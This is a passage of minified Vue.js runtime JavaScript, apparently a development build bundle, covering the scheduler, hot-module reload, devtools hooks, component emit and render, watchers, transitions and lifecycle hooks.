`],...b1(n))}),t}function b1({vnode:e,recurseCount:t}){const n=t>0?`... (${t} recursive calls)`:"",r=e.component?e.component.parent==null:!1,o=` at <${zi(e.component,e.type,r)}`,s=">"+n;return e.props?[o,...v1(e.props),s]:[o+s]}function v1(e){const t=[],n=Object.keys(e);return n.slice(0,3).forEach(r=>{t.push(...pd(r,e[r]))}),n.length>3&&t.push(" ..."),t}function pd(e,t,n){return De(t)?(t=JSON.stringify(t),n?t:[`${e}=${t}`]):typeof t=="number"||typeof t=="boolean"||t==null?n?t:[`${e}=${t}`]:Ge(t)?(t=pd(e,fe(t.value),!0),n?t:[`${e}=Ref<`,t,">"]):re(t)?[`${e}=fn${t.name?`<${t.name}>`:""}`]:(t=fe(t),n?t:[`${e}=`,t])}function w1(e,t){({}).NODE_ENV!=="production"&&e!==void 0&&(typeof e!="number"?R(`${t} is not a valid number - got ${JSON.stringify(e)}.`):isNaN(e)&&R(`${t} is NaN - the duration expression might be incorrect.`))}const Ol={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush. This is likely a Vue internals bug. Please open an issue at https://new-issue.vuejs.org/?repo=vuejs/core"};function Fn(e,t,n,r){let o;try{o=r?e(...r):e()}catch(s){Ti(s,t,n)}return o}function $t(e,t,n,r){if(re(e)){const s=Fn(e,t,n,r);return s&&ml(s)&&s.catch(i=>{Ti(i,t,n)}),s}const o=[];for(let s=0;s<e.length;s++)o.push($t(e[s],t,n,r));return o}function Ti(e,t,n,r=!0){const o=t?t.vnode:null;if(t){let s=t.parent;const i=t.proxy,a={}.NODE_ENV!=="production"?Ol[n]:n;for(;s;){const u=s.ec;if(u){for(let c=0;c<u.length;c++)if(u[c](e,i,a)===!1)return}s=s.parent}const l=t.appContext.config.errorHandler;if(l){Fn(l,null,10,[e,i,a]);return}}E1(e,n,o,r)}function E1(e,t,n,r=!0){if({}.NODE_ENV!=="production"){const o=Ol[t];if(n&&Ei(n),R(`Unhandled error${o?` during execution of ${o}`:""}`),n&&xi(),r)throw e;console.error(e)}else console.error(e)}let as=!1,Cl=!1;const pt=[];let pn=0;const wo=[];let mn=null,or=0;const md=Promise.resolve();let Al=null;const x1=100;function Jt(e){const t=Al||md;return e?t.then(this?e.bind(this):e):t}function T1(e){let t=pn+1,n=pt.length;for(;t<n;){const r=t+n>>>1,o=pt[r],s=ls(o);s<e||s===e&&o.pre?t=r+1:n=r}return t}function Si(e){(!pt.length||!pt.includes(e,as&&e.allowRecurse?pn+1:pn))&&(e.id==null?pt.push(e):pt.splice(T1(e.id),0,e),gd())}function gd(){!as&&!Cl&&(Cl=!0,Al=md.then(vd))}function S1(e){const t=pt.indexOf(e);t>pn&&pt.splice(t,1)}function _d(e){te(e)?wo.push(...e):(!mn||!mn.includes(e,e.allowRecurse?or+1:or))&&wo.push(e),gd()}function yd(e,t,n=as?pn+1:0){for({}.NODE_ENV!=="production"&&(t=t||new Map);n<pt.length;n++){const r=pt[n];if(r&&r.pre){if(e&&r.id!==e.uid||{}.NODE_ENV!=="production"&&Dl(t,r))continue;pt.splice(n,1),n--,r()}}}function bd(e){if(wo.length){const t=[...new Set(wo)];if(wo.length=0,mn){mn.push(...t);return}for(mn=t,{}.NODE_ENV!=="production"&&(e=e||new Map),mn.sort((n,r)=>ls(n)-ls(r)),or=0;or<mn.length;or++)({}).NODE_ENV!=="production"&&Dl(e,mn[or])||mn[or]();mn=null,or=0}}const ls=e=>e.id==null?1/0:e.id,O1=(e,t)=>{const n=ls(e)-ls(t);if(n===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function vd(e){Cl=!1,as=!0,{}.NODE_ENV!=="production"&&(e=e||new Map),pt.sort(O1);const t={}.NODE_ENV!=="production"?n=>Dl(e,n):je;try{for(pn=0;pn<pt.length;pn++){const n=pt[pn];if(n&&n.active!==!1){if({}.NODE_ENV!=="production"&&t(n))continue;Fn(n,null,14)}}}finally{pn=0,pt.length=0,bd(e),as=!1,Al=null,(pt.length||wo.length)&&vd(e)}}function Dl(e,t){if(!e.has(t))e.set(t,1);else{const n=e.get(t);if(n>x1){const r=t.ownerInstance,o=r&&ru(r.type);return R(`Maximum recursive updates exceeded${o?` in component <${o}>`:""}. This means you have a reactive effect that is mutating its own dependencies and thus recursively triggering itself. Possible sources include component template, render function, updated hook or watcher source function.`),!0}else e.set(t,n+1)}}let sr=!1;const Eo=new Set;({}).NODE_ENV!=="production"&&(ci().__VUE_HMR_RUNTIME__={createRecord:kl(wd),rerender:kl(D1),reload:kl(k1)});const Vr=new Map;function C1(e){const t=e.type.__hmrId;let n=Vr.get(t);n||(wd(t,e.type),n=Vr.get(t)),n.instances.add(e)}function A1(e){Vr.get(e.type.__hmrId).instances.delete(e)}function wd(e,t){return Vr.has(e)?!1:(Vr.set(e,{initialDef:us(t),instances:new Set}),!0)}function us(e){return Eh(e)?e.__vccOpts:e}function D1(e,t){const n=Vr.get(e);n&&(n.initialDef.render=t,[...n.instances].forEach(r=>{t&&(r.render=t,us(r.type).render=t),r.renderCache=[],sr=!0,r.update(),sr=!1}))}function k1(e,t){const n=Vr.get(e);if(!n)return;t=us(t),Ed(n.initialDef,t);const r=[...n.instances];for(const o of r){const s=us(o.type);Eo.has(s)||(s!==n.initialDef&&Ed(s,t),Eo.add(s)),o.appContext.propsCache.delete(o.type),o.appContext.emitsCache.delete(o.type),o.appContext.optionsCache.delete(o.type),o.ceReload?(Eo.add(s),o.ceReload(t.styles),Eo.delete(s)):o.parent?Si(o.parent.update):o.appContext.reload?o.appContext.reload():typeof window<"u"?window.location.reload():console.warn("[HMR] Root or manually mounted instance modified. Full reload required.")}_d(()=>{for(const o of r)Eo.delete(us(o.type))})}function Ed(e,t){He(e,t);for(const n in e)n!=="__file"&&!(n in t)&&delete e[n]}function kl(e){return(t,n)=>{try{return e(t,n)}catch(r){console.error(r),console.warn("[HMR] Something went wrong during Vue component hot-reload. Full reload required.")}}}let gn,cs=[],Nl=!1;function fs(e,...t){gn?gn.emit(e,...t):Nl||cs.push({event:e,args:t})}function xd(e,t){var n,r;gn=e,gn?(gn.enabled=!0,cs.forEach(({event:o,args:s})=>gn.emit(o,...s)),cs=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(s=>{xd(s,t)}),setTimeout(()=>{gn||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,Nl=!0,cs=[])},3e3)):(Nl=!0,cs=[])}function N1(e,t){fs("app:init",e,t,{Fragment:Qe,Text:Hr,Comment:rt,Static:$i})}function F1(e){fs("app:unmount",e)}const M1=Fl("component:added"),Td=Fl("component:updated"),I1=Fl("component:removed"),R1=e=>{gn&&typeof gn.cleanupBuffer=="function"&&!gn.cleanupBuffer(e)&&I1(e)};function Fl(e){return t=>{fs(e,t.appContext.app,t.uid,t.parent?t.parent.uid:void 0,t)}}const P1=Sd("perf:start"),L1=Sd("perf:end");function Sd(e){return(t,n,r)=>{fs(e,t.appContext.app,t.uid,t,n,r)}}function $1(e,t,n){fs("component:emit",e.appContext.app,e,t,n)}function V1(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Me;if({}.NODE_ENV!=="production"){const{emitsOptions:c,propsOptions:[f]}=e;if(c)if(!(t in c))(!f||!(Fr(t)in f))&&R(`Component emitted event "${t}" but it is neither declared in the emits option nor as an "${Fr(t)}" prop.`);else{const h=c[t];re(h)&&(h(...n)||R(`Invalid event arguments: event validation failed for event "${t}".`))}}let o=n;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in r){const c=`${i==="modelValue"?"model":i}Modifiers`,{number:f,trim:h}=r[c]||Me;h&&(o=n.map(m=>De(m)?m.trim():m)),f&&(o=n.map(DE))}if({}.NODE_ENV!=="production"&&$1(e,t,o),{}.NODE_ENV!=="production"){const c=t.toLowerCase();c!==t&&r[Fr(c)]&&R(`Event "${c}" is emitted in component ${zi(e,e.type)} but the handler is registered for "${t}". Note that HTML attributes are case-insensitive and you cannot use v-on to listen to camelCase events when using in-DOM templates. You should probably use "${kn(t)}" instead of "${t}".`)}let a,l=r[a=Fr(t)]||r[a=Fr(Gt(t))];!l&&s&&(l=r[a=Fr(kn(t))]),l&&$t(l,e,6,o);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,$t(u,e,6,o)}}function Od(e,t,n=!1){const r=t.emitsCache,o=r.get(e);if(o!==void 0)return o;const s=e.emits;let i={},a=!1;if(!re(e)){const l=u=>{const c=Od(u,t,!0);c&&(a=!0,He(i,c))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!s&&!a?(Ee(e)&&r.set(e,null),null):(te(s)?s.forEach(l=>i[l]=null):He(i,s),Ee(e)&&r.set(e,i),i)}function Oi(e,t){return!e||!Xo(t)?!1:(t=t.slice(2).replace(/Once$/,""),_e(e,t[0].toLowerCase()+t.slice(1))||_e(e,kn(t))||_e(e,t))}let nt=null,Ci=null;function Ai(e){const t=nt;return nt=e,Ci=e&&e.type.__scopeId||null,t}function B1(e){Ci=e}function j1(){Ci=null}function ke(e,t=nt,n){if(!t||e._n)return e;const r=(...o)=>{r._d&&fh(-1);const s=Ai(t);let i;try{i=e(...o)}finally{Ai(s),r._d&&fh(1)}return{}.NODE_ENV!=="production"&&Td(t),i};return r._n=!0,r._c=!0,r._d=!0,r}let Ml=!1;function Di(){Ml=!0}function Il(e){const{type:t,vnode:n,proxy:r,withProxy:o,props:s,propsOptions:[i],slots:a,attrs:l,emit:u,render:c,renderCache:f,data:h,setupState:m,ctx:d,inheritAttrs:p}=e;let y,g;const S=Ai(e);({}).NODE_ENV!=="production"&&(Ml=!1);try{if(n.shapeFlag&4){const w=o||r,L={}.NODE_ENV!=="production"&&m.__isScriptSetup?new Proxy(w,{get(D,k,z){return R(`Property '${String(k)}' was accessed via 'this'. Avoid using 'this' in templates.`),Reflect.get(D,k,z)}}):w;y=tn(c.call(L,w,f,s,m,h,d)),g=l}else{const w=t;({}).NODE_ENV!=="production"&&l===s&&Di(),y=tn(w.length>1?w(s,{}.NODE_ENV!=="production"?{get attrs(){return Di(),l},slots:a,emit:u}:{attrs:l,slots:a,emit:u}):w(s,null)),g=t.props?l:U1(l)}}catch(w){_s.length=0,Ti(w,e,1),y=he(rt)}let C=y,O;if({}.NODE_ENV!=="production"&&y.patchFlag>0&&y.patchFlag&2048&&([C,O]=z1(y)),g&&p!==!1){const w=Object.keys(g),{shapeFlag:L}=C;if(w.length){if(L&7)i&&w.some(si)&&(g=H1(g,i)),C=en(C,g);else if({}.NODE_ENV!=="production"&&!Ml&&C.type!==rt){const D=Object.keys(l),k=[],z=[];for(let q=0,N=D.length;q<N;q++){const A=D[q];Xo(A)?si(A)||k.push(A[2].toLowerCase()+A.slice(3)):z.push(A)}z.length&&R(`Extraneous non-props attributes (${z.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes.`),k.length&&R(`Extraneous non-emits event listeners (${k.join(", ")}) were passed to component but could not be automatically inherited because component renders fragment or text root nodes. If the listener is intended to be a component custom event listener only, declare it using the "emits" option.`)}}}return n.dirs&&({}.NODE_ENV!=="production"&&!Ad(C)&&R("Runtime directive used on component with non-element root node. The directives will not function as intended."),C=en(C),C.dirs=C.dirs?C.dirs.concat(n.dirs):n.dirs),n.transition&&({}.NODE_ENV!=="production"&&!Ad(C)&&R("Component inside <Transition> renders non-element root node that cannot be animated."),C.transition=n.transition),{}.NODE_ENV!=="production"&&O?O(C):y=C,Ai(S),y}const z1=e=>{const t=e.children,n=e.dynamicChildren,r=Cd(t);if(!r)return[e,void 0];const o=t.indexOf(r),s=n?n.indexOf(r):-1,i=a=>{t[o]=a,n&&(s>-1?n[s]=a:a.patchFlag>0&&(e.dynamicChildren=[...n,a]))};return[tn(r),i]};function Cd(e){let t;for(let n=0;n<e.length;n++){const r=e[n];if(To(r)){if(r.type!==rt||r.children==="v-if"){if(t)return;t=r}}else return}return t}const U1=e=>{let t;for(const n in e)(n==="class"||n==="style"||Xo(n))&&((t||(t={}))[n]=e[n]);return t},H1=(e,t)=>{const n={};for(const r in e)(!si(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n},Ad=e=>e.shapeFlag&7||e.type===rt;function Y1(e,t,n){const{props:r,children:o,component:s}=e,{props:i,children:a,patchFlag:l}=t,u=s.emitsOptions;if({}.NODE_ENV!=="production"&&(o||a)&&sr||t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Dd(r,i,u):!!i;if(l&8){const c=t.dynamicProps;for(let f=0;f<c.length;f++){const h=c[f];if(i[h]!==r[h]&&!Oi(u,h))return!0}}}else return(o||a)&&(!a||!a.$stable)?!0:r===i?!1:r?i?Dd(r,i,u):!0:!!i;return!1}function Dd(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let o=0;o<r.length;o++){const s=r[o];if(t[s]!==e[s]&&!Oi(n,s))return!0}return!1}function W1({vnode:e,parent:t},n){for(;t&&t.subTree===e;)(e=t.vnode).el=n,t=t.parent}const ki="components";function mt(e,t){return Nd(ki,e,!0,t)||e}const kd=Symbol.for("v-ndc");function ir(e){return De(e)?Nd(ki,e,!1)||e:e||kd}function Nd(e,t,n=!0,r=!1){const o=nt||ot;if(o){const s=o.type;if(e===ki){const a=ru(s,!1);if(a&&(a===t||a===Gt(t)||a===Nr(Gt(t))))return s}const i=Fd(o[e]||s[e],t)||Fd(o.appContext[e],t);if(!i&&r)return s;if({}.NODE_ENV!=="production"&&n&&!i){const a=e===ki?`
If this is a native custom element, make sure to exclude it from component resolution via compilerOptions.isCustomElement.`:"";R(`Failed to resolve ${e.slice(0,-1)}: ${t}${a}`)}return i}else({}).NODE_ENV!=="production"&&R(`resolve${Nr(e.slice(0,-1))} can only be used in render() or setup().`)}function Fd(e,t){return e&&(e[t]||e[Gt(t)]||e[Nr(Gt(t))])}const q1=e=>e.__isSuspense;function K1(e,t){t&&t.pendingBranch?te(e)?t.effects.push(...e):t.effects.push(e):_d(e)}function Md(e,t){return Rl(e,null,t)}const Ni={};function Ce(e,t,n){return{}.NODE_ENV!=="production"&&!re(t)&&R("`watch(fn, options?)` signature has been moved to a separate API. Use `watchEffect(fn, options?)` instead. `watch` now only supports `watch(source, cb, options?) signature."),Rl(e,t,n)}function Rl(e,t,{immediate:n,deep:r,flush:o,onTrack:s,onTrigger:i}=Me){var a;({}).NODE_ENV!=="production"&&!t&&(n!==void 0&&R('watch() "immediate" option is only respected when using the watch(source, callback, options?) signature.'),r!==void 0&&R('watch() "deep" option is only respected when using the watch(source, callback, options?) signature.'));const l=w=>{R("Invalid watch source: ",w,"A watch source can only be a getter/effect function, a ref, a reactive object, or an array of these types.")},u=zf()===((a=ot)==null?void 0:a.scope)?ot:null;let c,f=!1,h=!1;if(Ge(e)?(c=()=>e.value,f=wi(e)):Lr(e)?(c=()=>e,r=!0):te(e)?(h=!0,f=e.some(w=>Lr(w)||wi(w)),c=()=>e.map(w=>{if(Ge(w))return w.value;if(Lr(w))return Br(w);if(re(w))return Fn(w,u,2);({}).NODE_ENV!=="production"&&l(w)})):re(e)?t?c=()=>Fn(e,u,2):c=()=>{if(!(u&&u.isUnmounted))return m&&m(),$t(e,u,3,[d])}:(c=je,{}.NODE_ENV!=="production"&&l(e)),t&&r){const w=c;c=()=>Br(w())}let m,d=w=>{m=C.onStop=()=>{Fn(w,u,4),m=C.onStop=void 0}},p;if(bs)if(d=je,t?n&&$t(t,u,3,[c(),h?[]:void 0,d]):c(),o==="sync"){const w=tT();p=w.__watcherHandles||(w.__watcherHandles=[])}else return je;let y=h?new Array(e.length).fill(Ni):Ni;const g=()=>{if(C.active)if(t){const w=C.run();(r||f||(h?w.some((L,D)=>Mr(L,y[D])):Mr(w,y)))&&(m&&m(),$t(t,u,3,[w,y===Ni?void 0:h&&y[0]===Ni?[]:y,d]),y=w)}else C.run()};g.allowRecurse=!!t;let S;o==="sync"?S=g:o==="post"?S=()=>Ct(g,u&&u.suspense):(g.pre=!0,u&&(g.id=u.uid),S=()=>Si(g));const C=new wl(c,S);({}).NODE_ENV!=="production"&&(C.onTrack=s,C.onTrigger=i),t?n?g():y=C.run():o==="post"?Ct(C.run.bind(C),u&&u.suspense):C.run();const O=()=>{C.stop(),u&&u.scope&&pl(u.scope.effects,C)};return p&&p.push(O),O}function G1(e,t,n){const r=this.proxy,o=De(e)?e.includes(".")?Id(r,e):()=>r[e]:e.bind(r,r);let s;re(t)?s=t:(s=t.handler,n=t);const i=ot;Oo(this);const a=Rl(o,s.bind(r),n);return i?Oo(i):Wr(),a}function Id(e,t){const n=t.split(".");return()=>{let r=e;for(let o=0;o<n.length&&r;o++)r=r[n[o]];return r}}function Br(e,t){if(!Ee(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),Ge(e))Br(e.value,t);else if(te(e))for(let n=0;n<e.length;n++)Br(e[n],t);else if(Pf(e)||kr(e))e.forEach(n=>{Br(n,t)});else if($f(e))for(const n in e)Br(e[n],t);return e}function Rd(e){OE(e)&&R("Do not use built-in directive ids as custom directive id: "+e)}function Pl(e,t){const n=nt;if(n===null)return{}.NODE_ENV!=="production"&&R("withDirectives can only be used inside render functions."),e;const r=ji(n)||n.proxy,o=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[i,a,l,u=Me]=t[s];i&&(re(i)&&(i={mounted:i,updated:i}),i.deep&&Br(a),o.push({dir:i,instance:r,value:a,oldValue:void 0,arg:l,modifiers:u}))}return e}function jr(e,t,n,r){const o=e.dirs,s=t&&t.dirs;for(let i=0;i<o.length;i++){const a=o[i];s&&(a.oldValue=s[i].value);let l=a.dir[r];l&&(Rr(),$t(l,n,8,[e.el,a,e,t]),Pr())}}const ar=Symbol("_leaveCb"),Fi=Symbol("_enterCb");function Z1(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return wt(()=>{e.isMounted=!0}),Qt(()=>{e.isUnmounting=!0}),e}const Vt=[Function,Array],Pd={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:Vt,onEnter:Vt,onAfterEnter:Vt,onEnterCancelled:Vt,onBeforeLeave:Vt,onLeave:Vt,onAfterLeave:Vt,onLeaveCancelled:Vt,onBeforeAppear:Vt,onAppear:Vt,onAfterAppear:Vt,onAppearCancelled:Vt},J1={name:"BaseTransition",props:Pd,setup(e,{slots:t}){const n=It(),r=Z1();let o;return()=>{const s=t.default&&Vd(t.default(),!0);if(!s||!s.length)return;let i=s[0];if(s.length>1){let p=!1;for(const y of s)if(y.type!==rt){if({}.NODE_ENV!=="production"&&p){R("<transition> can only be used on a single element or component. Use <transition-group> for lists.");break}if(i=y,p=!0,{}.NODE_ENV==="production")break}}const a=fe(e),{mode:l}=a;if({}.NODE_ENV!=="production"&&l&&l!=="in-out"&&l!=="out-in"&&l!=="default"&&R(`invalid <transition> mode: ${l}`),r.isLeaving)return $l(i);const u=$d(i);if(!u)return $l(i);const c=Ll(u,a,r,n);Vl(u,c);const f=n.subTree,h=f&&$d(f);let m=!1;const{getTransitionKey:d}=u.type;if(d){const p=d();o===void 0?o=p:p!==o&&(o=p,m=!0)}if(h&&h.type!==rt&&(!Yr(u,h)||m)){const p=Ll(h,a,r,n);if(Vl(h,p),l==="out-in")return r.isLeaving=!0,p.afterLeave=()=>{r.isLeaving=!1,n.update.active!==!1&&n.update()},$l(i);l==="in-out"&&u.type!==rt&&(p.delayLeave=(y,g,S)=>{const C=Ld(r,h);C[String(h.key)]=h,y[ar]=()=>{g(),y[ar]=void 0,delete c.delayedLeave},c.delayedLeave=S})}return i}}};function Ld(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function Ll(e,t,n,r){const{appear:o,mode:s,persisted:i=!1,onBeforeEnter:a,onEnter:l,onAfterEnter:u,onEnterCancelled:c,onBeforeLeave:f,onLeave:h,onAfterLeave:m,onLeaveCancelled:d,onBeforeAppear:p,onAppear:y,onAfterAppear:g,onAppearCancelled:S}=t,C=String(e.key),O=Ld(n,e),w=(k,z)=>{k&&$t(k,r,9,z)},L=(k,z)=>{const q=z[1];w(k,z),te(k)?k.every(N=>N.length<=1)&&q():k.length<=1&&q()},D={mode:s,persisted:i,beforeEnter(k){let z=a;if(!n.isMounted)if(o)z=p||a;else return;k[ar]&&k[ar](!0);const q=O[C];q&&Yr(e,q)&&q.el[ar]&&q.el[ar](),w(z,[k])},enter(k){let z=l,q=u,N=c;if(!n.isMounted)if(o)z=y||l,q=g||u,N=S||c;else return;let A=!1;const Z=k[Fi]=ye=>{A||(A=!0,ye?w(N,[k]):w(q,[k]),D.delayedLeave&&D.delayedLeave(),k[Fi]=void 0)};z?L(z,[k,Z]):Z()},leave(k,z){const q=String(e.key);if(k[Fi]&&k[Fi](!0),n.isUnmounting)return z();w(f,[k]);let N=!1;const A=k[ar]=Z=>{N||(N=!0,z(),Z?w(d,[k]):w(m,[k]),k[ar]=void 0,O[q]===e&&delete O[q])};O[q]=e,h?L(h,[k,A]):A()},clone(k){return Ll(k,t,n,r)}};return D}function $l(e){if(hs(e))return e=en(e),e.children=null,e}function $d(e){return hs(e)?{}.NODE_ENV!=="production"&&e.component?e.component.subTree:e.children?e.children[0]:void 0:e}function Vl(e,t){e.shapeFlag&6&&e.component?Vl(e.component.subTree,t):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Vd(e,t=!1,n){let r=[],o=0;for(let s=0;s<e.length;s++){let i=e[s];const a=n==null?i.key:String(n)+String(i.key!=null?i.key:s);i.type===Qe?(i.patchFlag&128&&o++,r=r.concat(Vd(i.children,t,a))):(t||i.type!==rt)&&r.push(a!=null?en(i,{key:a}):i)}if(o>1)for(let s=0;s<r.length;s++)r[s].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function ve(e,t){return re(e)?(()=>He({name:e.name},t,{setup:e}))():e}const ds=e=>!!e.type.__asyncLoader,hs=e=>e.type.__isKeepAlive;function Q1(e,t){jd(e,"a",t)}function Bd(e,t){jd(e,"da",t)}function jd(e,t,n=ot){const r=e.__wdc||(e.__wdc=()=>{let o=n;for(;o;){if(o.isDeactivated)return;o=o.parent}return e()});if(Mi(t,r,n),n){let o=n.parent;for(;o&&o.parent;)hs(o.parent.vnode)&&X1(r,t,n,o),o=o.parent}}function X1(e,t,n,r){const o=Mi(t,e,r,!0);Bl(()=>{pl(r[t],o)},n)}function Mi(e,t,n=ot,r=!1){if(n){const o=n[e]||(n[e]=[]),s=t.__weh||(t.__weh=(...i)=>{if(n.isUnmounted)return;Rr(),Oo(n);const a=$t(t,n,e,i);return Wr(),Pr(),a});return r?o.unshift(s):o.push(s),s}else if({}.NODE_ENV!=="production"){const o=Fr(Ol[e].replace(/ hook$/,""));R(`${o} is called when there is no active component instance to be associated with. Lifecycle injection APIs can only be used during execution of setup(). If you are using async setup(), make sure to register lifecycle hooks before the first await statement.`)}}const Mn=e=>(t,n=ot)=>(!bs||e==="sp")&&Mi(e,(...r)=>t(...r),n),zd=Mn("bm"),wt=Mn("m"),ex=Mn("bu"),tx=Mn("u"),Qt=Mn("bum"),Bl=Mn("um"),nx=Mn("sp"),rx=Mn("rtg"),ox=Mn("rtc");function sx(e,t=ot){Mi("ec",e,t)}function ix(e,t,n,r){let o;const s=n&&n[r];if(te(e)||De(e)){o=new Array(e.length);for(let i=0,a=e.length;i<a;i++)o[i]=t(e[i],i,void 0,s&&s[i])}else if(typeof e=="number"){({}).NODE_ENV!=="production"&&!Number.isInteger(e)&&R(`The v-for range expect an integer value but got ${e}.`),o=new Array(e);for(let i=0;i<e;i++)o[i]=t(i+1,i,void 0,s&&s[i])}else if(Ee(e))if(e[Symbol.iterator])o=Array.from(e,(i,a)=>t(i,a,void 0,s&&s[a]));else{const i=Object.keys(e);o=new Array(i.length);for(let a=0,l=i.length;a<l;a++){const u=i[a];o[a]=t(e[u],u,a,s&&s[a])}}else o=[];return n&&(n[r]=o),o}function ax(e,t){for(let n=0;n<t.length;n++){const r=t[n];if(te(r))for(let o=0;o<r.length;o++)e[r[o].name]=r[o].fn;else r&&(e[r.name]=r.key?(...o)=>{const s=r.fn(...o);return s&&(s.key=r.key),s}:r.fn)}return e}function Ie(e,t,n={},r,o){if(nt.isCE||nt.parent&&ds(nt.parent)&&nt.parent.isCE)return t!=="default"&&(n.name=t),he("slot",n,r&&r());let s=e[t];({}).NODE_ENV!=="production"&&s&&s.length>1&&(R("SSR-optimized slot function detected in a non-SSR-optimized render function. You need to mark this component with $dynamic-slots in the parent template."),s=()=>[]),s&&s._c&&(s._d=!1),H();const i=s&&Ud(s(n)),a=Te(Qe,{key:n.key||i&&i.key||`_${t}`},i||(r?r():[]),i&&e._===1?64:-2);return!o&&a.scopeId&&(a.slotScopeIds=[a.scopeId+"-s"]),s&&s._c&&(s._d=!0),a}function Ud(e){return e.some(t=>To(t)?!(t.type===rt||t.type===Qe&&!Ud(t.children)):!0)?e:null}const jl=e=>e?_h(e)?ji(e)||e.proxy:jl(e.parent):null,zr=He(Object.create(null),{$:e=>e,$el:e=>e.vnode.el,$data:e=>e.data,$props:e=>({}).NODE_ENV!=="production"?ss(e.props):e.props,$attrs:e=>({}).NODE_ENV!=="production"?ss(e.attrs):e.attrs,$slots:e=>({}).NODE_ENV!=="production"?ss(e.slots):e.slots,$refs:e=>({}).NODE_ENV!=="production"?ss(e.refs):e.refs,$parent:e=>jl(e.parent),$root:e=>jl(e.root),$emit:e=>e.emit,$options:e=>Wl(e),$forceUpdate:e=>e.f||(e.f=()=>Si(e.update)),$nextTick:e=>e.n||(e.n=Jt.bind(e.proxy)),$watch:e=>G1.bind(e)}),zl=e=>e==="_"||e==="$",Ul=(e,t)=>e!==Me&&!e.__isScriptSetup&&_e(e,t),Hd={get({_:e},t){const{ctx:n,setupState:r,data:o,props:s,accessCache:i,type:a,appContext:l}=e;if({}.NODE_ENV!=="production"&&t==="__isVue")return!0;let u;if(t[0]!=="$"){const m=i[t];if(m!==void 0)switch(m){case 1:return r[t];case 2:return o[t];case 4:return n[t];case 3:return s[t]}else{if(Ul(r,t))return i[t]=1,r[t];if(o!==Me&&_e(o,t))return i[t]=2,o[t];if((u=e.propsOptions[0])&&_e(u,t))return i[t]=3,s[t];if(n!==Me&&_e(n,t))return i[t]=4,n[t];Yl&&(i[t]=0)}}const c=zr[t];let f,h;if(c)return t==="$attrs"?(ut(e,"get",t),{}.NODE_ENV!=="production"&&Di()):{}.NODE_ENV!=="production"&&t==="$slots"&&ut(e,"get",t),c(e);if((f=a.__cssModules)&&(f=f[t]))return f;if(n!==Me&&_e(n,t))return i[t]=4,n[t];if(h=l.config.globalProperties,_e(h,t))return h[t];({}).NODE_ENV!=="production"&&nt&&(!De(t)||t.indexOf("__v")!==0)&&(o!==Me&&zl(t[0])&&_e(o,t)?R(`Property ${JSON.stringify(t)} must be accessed via $data because it starts with a reserved character ("$" or "_") and is not proxied on the render context.`):e===nt&&R(`Property ${JSON.stringify(t)} was accessed during render but is not defined on instance.`))},set({_:e},t,n){const{data:r,setupState:o,ctx:s}=e;return Ul(o,t)?(o[t]=n,!0):{}.NODE_ENV!=="production"&&o.__isScriptSetup&&_e(o,t)?(R(`Cannot mutate <script setup> binding "${t}" from Options API.`),!1):r!==Me&&_e(r,t)?(r[t]=n,!0):_e(e.props,t)?({}.NODE_ENV!=="production"&&R(`Attempting to mutate prop "${t}". Props are readonly.`),!1):t[0]==="$"&&t.slice(1)in e?({}.NODE_ENV!=="production"&&R(`Attempting to mutate public property "${t}". Properties starting with $ are reserved and readonly.`),!1):({}.NODE_ENV!=="production"&&t in e.appContext.config.globalProperties?Object.defineProperty(s,t,{enumerable:!0,configurable:!0,value:n}):s[t]=n,!0)},has({_:{data:e,setupState:t,accessCache:n,ctx:r,appContext:o,propsOptions:s}},i){let a;return!!n[i]||e!==Me&&_e(e,i)||Ul(t,i)||(a=s[0])&&_e(a,i)||_e(r,i)||_e(zr,i)||_e(o.config.globalProperties,i)},defineProperty(e,t,n){return n.get!=null?e._.accessCache[t]=0:_e(n,"value")&&this.set(e,t,n.value,null),Reflect.defineProperty(e,t,n)}};({}).NODE_ENV!=="production"&&(Hd.ownKeys=e=>(R("Avoid app logic that relies on enumerating keys on a component instance. The keys will be empty in production mode to avoid performance overhead."),Reflect.ownKeys(e)));function lx(e){const t={};return Object.defineProperty(t,"_",{configurable:!0,enumerable:!1,get:()=>e}),Object.keys(zr).forEach(n=>{Object.defineProperty(t,n,{configurable:!0,enumerable:!1,get:()=>zr[n](e),set:je})}),t}function ux(e){const{ctx:t,propsOptions:[n]}=e;n&&Object.keys(n).forEach(r=>{Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>e.props[r],set:je})})}function 